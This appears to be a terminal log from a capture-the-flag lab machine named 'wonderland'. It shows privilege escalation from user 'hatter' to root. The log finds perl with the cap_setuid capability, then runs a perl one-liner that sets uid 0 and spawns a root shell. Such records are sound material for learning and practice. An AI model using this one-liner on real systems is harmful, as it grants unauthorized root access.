 hatter@wonderland:~$ ls
password.txt
hatter@wonderland:~$ cat password.txt
?
hatter@wonderland:~$ sudo -l
[sudo] password for hatter:
Sorry, user hatter may not run sudo on wonderland.
hatter@wonderland:~$ getcap /usr/bin/sudo
hatter@wonderland:~$ getcap -r /usr/bin/
/usr/bin/perl5.26.1 = cap_setuid+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/bin/perl = cap_setuid+ep
hatter@wonderland:~$ perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
# whoami
root
# ls